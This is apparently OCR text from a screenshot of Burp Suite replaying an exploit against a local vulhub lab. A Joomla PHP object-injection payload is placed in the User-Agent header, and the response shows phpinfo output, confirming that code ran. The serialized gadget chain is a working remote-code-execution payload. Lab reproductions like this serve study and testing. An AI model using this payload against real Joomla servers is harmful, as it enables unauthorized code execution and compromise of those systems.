 Burp Suite Commun... Home - Mozilla Fire... root@gsq: ~/vulhub/... [root@gsq: ~] 11:31 上午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: localhost
3 Cookie:f9e7da8b2ca0f917ddc8f75af3d2d6c6=8b95b3d4d83ceba8d85289aa3152135f
4 User-Agent:
123}__test|O:21:"JDatabaseDriverMysqli":3:{s:4:"\0\0\0a";O:17:"JSimplepieFactory":0:{}s:21:"\0\
0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDrive
rMysql":0:{}s:5:"cache";b:1;s:19:"cache_name_function";s:6:"assert";s:10:"javascript";i:9999;s:
8:"feed_url";s:37:"phpinfo();JFactory::getConfig();exit;";}i:1;s:4:"init";}}s:13:"\0\0\0connect
ion";i:1;}4
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Content-Length: 4
8
9
10
11
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
</a>
<h1 class="p">
PHP Version 5.6.12
</h1>
201 </td>
</tr>
202 </table>
203 <table>
204 <tr>
<td class="e">
System
</td>
<td class="v">
Linux 9d143c384afa 5.9.0-kali1-amd64 #1 SMP Debian 5.9.1-1kali2 (2020-10-29) x86_64
</td>
</tr>
205 <tr>
<td class="e">
Build Date
</td>
phpinfo 5 matches
Done 92,941 bytes | 80 millis